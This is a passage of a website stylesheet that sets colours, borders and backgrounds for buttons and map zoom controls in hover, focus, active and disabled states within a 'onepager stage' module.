.jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge {
	color:#fff;
	background-color:#303c49
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) .link:before {
	color:#e40045
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
		color:#fff;
		background-color:#1c232a;
		border-color:#464a50
	}
	.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		color:#fff;
		background-color:#1c232a;
		border-color:#656b73
	}
	.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		color:#fff;
		background-color:#1c232a;
		border-color:#656b73
	}
	.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
		color:#fff;
		background-color:#0e1115;
		border-color:#464a50
	}
	.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		background-image:none
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage 